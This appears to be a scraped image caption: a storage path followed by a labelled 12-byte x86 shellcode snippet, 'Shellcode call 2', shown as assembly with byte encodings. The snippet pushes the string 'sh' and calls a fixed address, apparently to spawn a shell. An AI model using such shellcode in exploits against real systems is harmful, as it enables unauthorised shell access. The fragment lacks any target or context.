 webbit 200328 Shellcode call 2 (12 b) © alor push %fs # 0f a0 pushw $0x6873 # 66 68 73 68 push %esp # 54 call 0x40062130 # e8 xx xx xx xx